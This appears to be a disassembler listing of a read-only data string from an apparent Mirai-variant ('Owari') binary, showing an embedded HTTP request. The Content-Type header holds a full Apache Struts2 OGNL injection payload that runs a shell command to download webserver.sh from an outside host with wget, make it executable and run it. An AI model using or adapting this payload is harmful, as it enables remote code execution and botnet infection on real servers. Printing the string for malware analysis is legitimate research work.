 .rodata:080544B0 aGetHttp11UserA db 'GET / HTTP/1.1',0Dh,0Ah
.rodata:080544B0 ; DATA XREF: sub_804B730+A0C↑o
.rodata:080544B0 db 'User-Agent: Owari/r/nContent-Type: %{(#_=',27h,'multipart/form-da'
.rodata:080544B0 db 'ta',27h,').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_membe'
.rodata:080544B0 db 'rAccess?(#_memberAccess=#dm):((#container=#context[',27h,'com.ope'
.rodata:080544B0 db 'nsymphony.xwork2.ActionContext.container',27h,']).(#ognlUtil=#con'
.rodata:080544B0 db 'tainer.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class))'
.rodata:080544B0 db '.(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcl'
.rodata:080544B0 db 'udedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=',27h
.rodata:080544B0 db 'cd%20/var/tmp;%20wget%20http://l.ocalhost.host/webserver.sh;%20ch'
.rodata:080544B0 db 'mod%20777%20webserver.sh;%20./webserver.sh',27h,').(#iswin=(@java'
.rodata:080544B0 db '.lang.System@getProperty(',27h,'os.name',27h,').toLowerCase().con'
.rodata:080544B0 db 'tains(',27h,'win',27h,'))).(#cmds=(#iswin?{',27h,'cmd.exe',27h,','
.rodata:080544B0 db 27h,'/c',27h,',#cmd}:{',27h,'/bin/bash',27h,',',27h,'-c',27h,',#cm'
.rodata:080544B0 db 'd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorSt'
.rodata:080544B0 db 'ream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.Serv'
.rodata:080544B0 db 'letActionContext@getResponse().getOutputStream())).(@org.apache.c'
.rodata:080544B0 db 'ommons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flu'
.rodata:080544B0 db 'sh())}',0Dh,0Ah
.rodata:080544B0 db 'Accept: */*',0